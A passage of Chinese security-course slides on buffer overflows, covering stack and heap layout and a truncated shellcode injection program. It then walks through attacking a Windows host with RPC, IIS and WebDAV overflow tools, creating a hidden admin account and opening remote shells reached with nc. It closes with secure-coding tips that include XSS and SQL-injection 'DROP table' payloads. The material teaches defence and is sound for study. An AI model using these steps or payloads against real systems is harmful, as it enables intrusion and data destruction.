上面的代码中定义的子函数MyCopy只有一个入口参数(char *str)，同时定义了一个局部变量buffer[256]。该函数在调用strcpy时把主函数传递过来的511字节长的字符没有经过长度检查，直接拷贝到只分配了256字节的缓冲区中，也就是说，往缓冲区中拷贝了过多的数据，这就有可能覆盖指令指针(eip)即覆盖返回地址、ebp甚至子函数的局部变量。在这个例子中，eip和ebp均被设置为0x43434343(0x43是字符C的ASCII码)。

Slide 54
存在缓冲区溢出的程序的不确定行为使得对它们的调试异常棘手。最坏的情况是：程序可能正发生缓冲区溢出，但根本没有任何副作用的迹象。因此，缓冲区溢出问题常常在标准测试期间是发现不了的。认识缓冲区溢出的重要一点是：
在发生溢出时，会潜在地修改碰巧分配在缓冲区附近的任何数据。
# %esp 是堆栈指针寄存器,它指向当前堆栈储存区域的顶部.
# %ebp 是基址寄存器,它指向当前堆栈储存区域的底部.
# %eip 是指令指针(在缓冲区溢出中对我们最有用的寄存器)

Slide 55
为了深入的分析，首先学习有关堆栈的有关知识。
1. 堆栈
堆栈一般是用来传递参数和保存子程序的局部变量，也称为后进先出(LIFO)。堆栈的生长顺序与内存的生长顺序相反，即内存的高端是堆栈的低端，内存的低端是堆栈的高端。压栈(Push)指往堆栈保存数据，一般保存的是数据值或指向数据的指针。如参数是短整型时，其数据值被压入栈；参数是字符串时，指向该字符串的指针被压栈。每一个函数调用都有其栈帧，包括数据、返回地址等等。

Slide 56
溢出类型
  栈溢出(stack overflow)
  堆溢出(heap overflow)

Slide 57
2. 寄存器
Intel处理器有四个通用寄存器(eax、ebx、ecx和edx)、一个标志寄存器、四个段寄存器、两个变址寄存器、一个堆栈指针寄存器(esp)、一个基址寄存器(ebp)和一个指令指针(eip)。eip(32位指令指针)是下一条指令在代码段(CS：指令或代码存放的位置)里的偏移，一般代码是不能够直接访问eip值的。在每条指令被执行之后eip值自动增加一个值以指向下一条要执行的指令地址。当你要调用子程序时，系统就需要知道下一条指令的地址以及如何返回原始调用处。调用指令通常规定了要往eip所加的值，并把它压入堆栈。而调用函数中的返回指令会把堆栈值弹出给eip以恢复调用后下一条指令的执行。同样，堆栈指针ESP指向堆栈的最高端，ebp可指向堆栈的任意位置。变址寄存器SI和DI类似。

Slide 58
我们可以通过缓存溢出来改变在堆栈中存放的函数返回地址，从而改变整个程序的流程，使它转向任何我们想要它去的地方。这就为我们提供了可乘之机，最常见的方法是：在长字符串中嵌入一段代码，并将函数的返回地址覆盖为这段代码的地址，这样当函数返回时，程序就转而开始执行这段我们自编的代码了。至于这段代码具体执行些什么样的指令以及完成什么样的功能将根据实际的攻击来确定。通常我们称这段代码为shellcode。

Slide 59
一个程序在内存中通常分为程序段，数据端和堆栈三部分。程序段里放着程序的机器码和只读数据。数据段放的是程序中的静态数据。动态数据则通过堆栈来存放。在内存中，它们的位置是:
+------------------+ 内存低端
| 程序段 |
|------------------|
| 数据段 |
|------------------|
| 堆栈 |
+------------------+ 内存高端

Slide 60
当程序中发生函数调用时，计算机做如下操作：首先把参数压入堆栈；然后保存指令寄存器(IP)中的内容做为返回地址RET)；第三个放入堆栈的是基址寄存器(FP)；然后把当前的栈指针(SP)拷贝到FP，做为新的基地址；最后变为本地

Slide 61
首先写一个简单的C 字符串拷贝程序
//test.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void overflow(void)
{
char buf[10];
strcpy(buf,"aaaaaaaaaa");
}//end overflow
int main(void)
{
overflow();
return 0;
}//end main

Slide 62
C 程序编译后程序的空间结构(简化后的)是这样的.
----------------------------------
//程序入口点(Program Entry Point)
call _main
push eax
call _ExitProcess
----------------------------------
//void overflow(void)
push ebp
call _strcpy
ret
----------------------------------
//int main(void)
push ebp
call _overflow
.ret
----------------------------------

Slide 63
overflow 中的返回地址ret 让程序回到main,而main 中的返回地址ret 是为了回到入口点那段程序,以返回操作系统

Slide 64
栈溢出(stack overflow)
#include <stdio.h>
#include <string.h>
char shellcode[] = "\xeb\x1f\x……";
char large_string[128];
int main(int argc, char **argv){
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer, large_string);
return 0;
}
高地址
para1
para2
Return add
Buffer
(96bytes)
shellcode
i
long_ptr
低地址

Slide 65
堆溢出(heap overflow)
内存中的一些数据区
  .text 包含进程的代码
  .data 包含已经初始化的数据(全局的，或者static的、并且已经初始化的数据)
  .bss 包含未经初始化的数据(全局的，或者static的、并且未经初始化的数据)
  heap 运行时刻动态分配的数据区
  还有一些其他的数据区
在.data、.bss和heap中溢出的情形，都称为heap overflow，这些数据区的特点是：
数据的增长由低地址向高地址

Slide 66
关于heap overflow
比较少引起人们的关注，原因在于
  比栈溢出难度更大
  需要结合其他的技术，比如
    函数指针改写
    Vtable改写
    Malloc库本身的漏洞
  对于内存中变量的组织方式有一定的要求

Slide 67

指针改写
要求：
  先定义一个buffer，再定义一个指针
溢出情形
  当对buffer填充数据的时候，如果不进行边界判断和控制的话，自然就会溢出到指针的内存区，从而改变指针的值

Slide 68

指针改写导致heap overflow示例
.bss区
……
高地址
tmpfile
buf
(16bytes)
tmpfd
低地址
如何发掘：估计出argv[1]的地址，放到16-19字节中。
从而可能改写敏感文件

Slide 69

函数指针改写导致heap overflow示例
.bss区
……
高地址
funcptr
buf
(16bytes)
tmpfd
低地址
如何发掘：期望让funcptr指向system()函数，执行argv[2]

Slide 70
为什么不写出不受影响的代码来？
编程的问题都可以在开发阶段防止，事实上，并没有这么简单。
  有些开发人员没有意识到问题的存在。
  有些开发人员不愿意使用边界检查，因为会影响效率和性能
  另一方面，许多遗留下来的代码还很多。
在开发过程中，尽量使用带有边界检查的函数版本，或者自己进行越界检查。

Slide 71
防范缓冲区溢出
缓冲区溢出是代码中固有的漏洞，除了在开发阶段要注意编写正确的代码之外，对于用户而言，一般的防范为：
关闭端口或服务。管理员应该知道自己的系统上安装了什么，并且哪些服务正在运行。
  安装软件厂商的补丁。漏洞一公布，大的厂商就会及时提供补丁。
  在防火墙上过滤特殊的流量。无法阻止内部人员的溢出攻击。
  自己检查关键的服务程序，看看是否有可怕的漏洞
  以所需要的最小权限运行软件。

Slide 72
RPC漏洞溢出
远程过程调用RPC（Remote Procedure Call)，是操作系统的一种消息传递功能，允许应用程序呼叫网络上的计算机。当系统启动的时候，自动加载RPC服务。可以在服务列表中看到系统的RPC服务，如下图所示。

Slide 73

RPC漏洞溢出

Slide 74
利用RPC漏洞建立超级用户
RPC溢出漏洞，对SP4也适用，必须打专用补丁。利用工具scanms.exe文件检测RPC漏洞，该工具是ISS安全公司2003年7月30日发布的，运行在命令行下用来检测指定IP地址范围内机器是否已经安装了“DCOM RPC 接口远程缓冲区溢出漏洞（823980-MS03-026）”补丁程序。
如果没有安装补丁程序，该IP地址就会显示出“[VULN]”。首先拷贝该文件到C盘根目录，现在要检查地址段172.18.25.109到172.18.25.110的主机，执行命令“scanms.exe 172.18.25.109-172.18.25.110”，检查过程如下图所示。

Slide 75

检查缓冲区溢出漏洞

Slide 76
利用工具软件attack.exe对172.18.25.109进行攻击。攻击的结果将在对方计算机上建立一个具有管理员权限的用户，并终止了对方的RPC服务。
新建用户的用户名和密码都是qing10，这样就可以登录对方计算机了，RPC服务停止操作系统将有许多功能不能使用，非常容易被管理员发现，使用工具软件OpenRpcSs.exe来给对方重启RPC服务。攻击的全过程如下图所示。

Slide 77

攻击的全过程

Slide 78
利用IIS溢出进行攻击
利用IIS溢出入侵系统
利用软件Snake IIS溢出工具可以让对方的IIS溢出，还可以捆绑执行命令和在对方计算机上开辟端口，工具软件的主界面如下图所示。

Slide 79

利用IIS溢出进行攻击

Slide 80

利用IIS溢出进行攻击
该软件适用于各种类型的操作系统，比如对172.18.25.109进行攻击，172.18.25.109的操作系统是Windows 2000，没有安装补丁程序，攻击完毕后，开辟一个813端口，并在对方计算机上执行命令“dir c:\”设置如图所示。

Slide 81

点击按钮“IDQ溢出”，出现攻击成功的提示框，如图所示。

Slide 82

这个时候，813端口已经开放，利用工具软件nc.exe连接到该端口，将会自动执行刚才发送的DOS命令“dir c:\”，使用的语法是：nc.exe -vv 172.18.25.109 813，其中-vv是程序的参数，813是目标端口。可以看到命令的执行结果，如图所示。

Slide 83

监听本地端口
下面利用nc.exe和snake工具的另外一种组合入侵对方计算机。首先利用nc.exe命令监听本地的813端口。使用的基本语法是“nc -l -p 813”，执行的过程如图所示。

Slide 84

查看nc命令的DOS框，在该界面下，已经执行了设置的DOS命令。将对方计算机的C盘根目录列出来，如图所示。

Slide 85

利用WebDav远程溢出
需要使用工具软件nc.exe和webdavx3.exe，首先在DOS命令行下执行webdavx3.exe，如果执行的话，该程序将提示已经过期了，如图所示。

Slide 86

攻击
修改本地系统时间到2001年，这样就可以攻击了，在命令后面直接跟对方的IP地址就可以了，现在要攻击的计算机是172.18.25.109，执行情况如图所示。

Slide 87

入侵对方的计算机
该程序不能自动退出，当发现程序长时间没有反映的时候，需要手工按下“CTRL+C”退出程序。该程序在对方的计算机上开了一个端口7788，依然可以nc.exe程序入侵对方的计算机，过程如图所示。

Slide 88
案例 程序分析
使用cniis.exe工具进行攻击，该工具的源代码如程序proj5_13.cpp所示。
  利用缓冲区或者漏洞的攻击的程序一般都比较小，但是都要涉及shell编程技术和Socket编程技术。

Slide 89
程序员十大安全技巧
1. 信任用户的输入会将自己置于险境即使不阅读余下的内容，也要记住一点，“不要信任用户输入”。如果总是假设数据是有效的并且没有恶意，那么问题就来了。大多数安全薄弱环节都与攻击者向服务器提供恶意编写的数据有关。
信任输入的正确性可能会导致缓冲区溢出、跨站点脚本攻击、SQL 插入代码攻击等等。

Slide 90
2. 防止缓冲区溢出
当攻击者提供的数据长度大于应用程序的预期时，便会发生缓冲区溢出，此时数据会溢出到内部存储器空间。缓冲区溢出主要是一个 C/C++ 问题。它们是种威胁，但通常很容易修补。开发人员没有预料到外部提供的数据会比内部缓冲区大。溢出导致了内存中其他数据结构的破坏，这种破坏通常会被攻击者利用，以运行恶意代码。数组索引错误也会造成缓冲区下溢和超限，但这种情况没那么普遍。

Slide 91
请看以下 C++ 代码片段：
void DoSomething(char *cBuffSrc, DWORD cbBuffSrc) {
char cBuffDest[32];
memcpy(cBuffDest,cBuffSrc,cbBuffSrc);}
问题在哪里？事实上，如果 cBuffSrc 和 cbBuffSrc 来自可信赖的源（例如不信任数据并因此而验证数据的有效性和大小的代码），则这段代码没有任何问题。然而，如果数据来自不可信赖的源，也未得到验证，那么攻击者（不可信赖源）很容易就可以使 cBuffSrc比 cBuffDest 大，同时也将 cbBuffSrc 设定为比 cBuffDest 大。当 memcpy 将数据复制到 cBuffDest 中时，来自 DoSomething 的返回地址就会被更改，因为 cBuffDest 在函数的堆栈框架上与返回地址相邻，此时攻击者即可通过代码执行一些恶意操作。

Slide 92
弥补的方法就是不要信任用户的输入，并且不信任 cBuffSrc 和 cbBuffSrc 中携带的任何数据：
void DoSomething(char *cBuffSrc, DWORD cbBuffSrc) {
const DWORD cbBuffDest = 32;
char cBuffDest[cbBuffDest];
#ifdef _DEBUG
memset(cBuffDest, 0x33, cbBuffSrc);
#endif
memcpy(cBuffDest, cBuffSrc, min(cbBuffDest, cbBuffSrc));}
此函数展示了一个能够减少缓冲区溢出的正确编写的函数的三个特性。首先，它要求调用者提供缓冲区的长度。当然，不能盲目相信这个值！接下来，在一个调试版本中，代码将探测缓冲区是否真的足够大，以便能够存放源缓冲区。如果不能，则可能触发一个访问冲突并把代码载入调试器。在调试时，会惊奇地发现竟有如此多的错误。最后也是最重要的是，对 memcpy 的调用是防御性的，它不会复制多于目标缓冲区存放能力的数据。

Slide 93
3. 防止跨站点脚本
跨站点脚本攻击是 Web 特有的问题，它能通过单个 Web 页中的一点隐患危害客户端的数据。想像一下，下面的 ASP.NET 代码片段会造成什么后果：
＜script language=c#＞
Response.Write("您好，" + Request.QueryString("name"));
＜/script＞
有多少人曾经见过类似的代码？但令人惊讶的是它有问题！通常，用户会使用类似如下的 URL 访问这段代码： http://explorationair.com/welcome.aspx?name=Michael
该 C# 代码认为数据始终是有效的，并且只是包含了一个名称。但攻击者会滥用这段代码，将脚本和 HTML 代码作为名称提供。

Slide 94
如果输入如下的 URLhttp://northwindtraders.com/welcome.aspx?name=＜script＞alert('您好！'); ＜/script＞
将得到一个网页，上面显示一个对话框，显示“您好！”。攻击者可以诱导用户点击这样的链接，但查询字符串中却包含一些真正危险的脚本和 HTML，由此会得到用户的 cookie 并把它发送到攻击者拥有的网站；现在攻击者便获得了你的私人 cookie 信息，或许会更糟。

Slide 95
4. 不要请求 sa 权限
我们要讨论的最后一种输入信任攻击是 SQL 插入代码。许多开发人员编写这样的代码，即获取输入并使用该输入来建立 SQL 查询，进而与后台数据存储（如 Microsoft? SQLServer? 或 Oracle）进行通信。
看以下代码片段：
void DoQuery(string Id) {
SqlConnection sql=new SqlConnection(@"data source=localhost;" +"user id=sa;password=password;");
sql.Open();
sqlstring= "SELECT hasshipped" +
" FROM shipping WHERE id='" + Id + "'";
SqlCommand cmd = new SqlCommand(sqlstring,sql);
???
这段代码有三个严重缺陷。

Slide 96
首先，它是以系统管理员帐户 sa 建立从 Web 服务到 SQLServer 的连接的。不久你就会看到这样做的缺陷所在。第二点，注意使用“password”作为 sa 帐户密码的聪明做法！但真正值得关注的是构造 SQL 语句的字符串连接。如果用户为 ID 输入 1001，你会得到如下 SQL 语句，它是完全有效的。
SELECT hasshipped FROM shipping WHERE id = '1001'
但攻击者比这要有创意得多。他们会为 ID 输入一个“'1001' DROP table shipping
--”，它将执行如下查询：
SELECT hasshipped FROM
shipping WHERE id = '1001'
DROP table shipping -- ';
它更改了查询的工作方式。这段代码不仅会尝试判断是否装运了某些货物，它还会继续 drop（删除）shipping 表！操作符 -- 是 SQL 中的注释操作符，它使攻击者能够更容易地构造一系列有效但危险的 SQL 语句

Slide 97
5. 注意加密代码！
下面我们来看些会让我们吃惊的东西。我发现我们检查的安全代码中百分之三十以上都存在安全漏洞。最常见的漏洞可能就是自己的加密代码，这些代码很可能不堪一击。永远不要创建自己的加密代码，那是徒劳的。不要认为仅仅因为你有自己的加密算法其他人就无法破解。攻击者能使用调试器，他们也有时间和知识来确认系统如何工作 - 通常在几小时内就会破解它们。你应该使用 Win32? 的 CryptoAPI，System.Security.Cryptography命名空间提供了大量优秀且经过测试的加密算法。

Slide 98
6. 减少自己被攻击的可能性
如果没有百分之九十以上的用户要求，则不应默认安装某一功能。Internet Information Services (IIS) 6.0 遵循了这一安装建议。这种安装策略背后的思想是你不会注意自己并未使用的服务，如果这些服务正在运行，则可能被其他人利用。如果默认安装某功能，则它应在最小授权原则下运行。也就是说，除非必要，否则不要允许使用管理员权限运行应用程序。最好遵循这一忠告。

Slide 99
7. 使用最小授权原则
出于若干原因，操作系统和公共语言运行时有一个安全策略。很多人以为此安全策略存在的主要原因是防止用户有意破坏：访问他们无权访问的文件、重新配置网络以达到他们的要求以及其他恶劣行为。
8. 注意失败模式
其他人和你一样憎恨编写错误处理代码。导致代码失败的原因如此众多，一想到这些就让人沮丧。大多数程序员，包括我们，更愿意关注正常的执行路径。那里才是真正完成工作的地方。让我们尽可能快而无痛地完成这些错误处理，然后继续下一行真正的代码。

Slide 100
bool accessGranted = true; // 过于乐观！
try {
// 看看我们能否访问 c:test.txt
new FileStream(@"c:test.txt",
FileMode.Open,
FileAccess.Read).Close();
}
catch (SecurityException x) {
// 访问被拒绝
accessGranted = false;
}
catch (...) {
// 发生了其他事情
}

Slide 101
编写这段代码的一种更好的方法就是持谨慎态度：
bool accessGranted = false; // 保持谨慎！
try {
// 看看我们能否访问 c:test.txt
new FileStream(@"c:test.txt",
FileMode.Open,
FileAccess.Read).Close();
// 如果我们还在这里，那么很好！
accessGranted = true;
}
catch (...) {}

Slide 102
9. 模拟方式非常容易受到攻击
编写服务器应用程序时，你常常会发现自己直接或间接使用了 Windows 的一个称为模拟的很方便的功能。模拟允许进程中的每个线程运行在不同的安全环境中，通常是客户端的安全环境。
10. 编写非管理员用户可以实际使用的应用程序
这是最小授权原则的必然结果。如果程序员继续开发这样的代码，使得必须是管理员身份的用户才能在 Windows 上正常运行，我们就不能期望提高系统的安全性。Windows有一套非常稳定的安全功能，但是如果用户必须具有管理员身份才能进行操作，他们就不能很好地利用这些功能。

